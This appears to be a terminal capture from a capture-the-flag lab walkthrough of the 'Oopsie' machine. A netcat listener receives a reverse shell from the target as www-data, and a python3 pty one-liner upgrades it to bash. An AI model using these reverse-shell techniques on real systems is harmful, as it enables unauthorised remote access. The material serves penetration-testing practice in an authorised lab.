 ┌──(hastur㉿hastur)-[~/Oopsie]
└─$ nc -vlnp 8443
listening on [any] 8443 ...
connect to [10.10.14.251] from (UNKNOWN) [10.10.10.28] 38480
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 22:24:28 up 14 min,  0 users,  load average: 0.00, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/$ whoami
whoami
www-data
www-data@oopsie:/$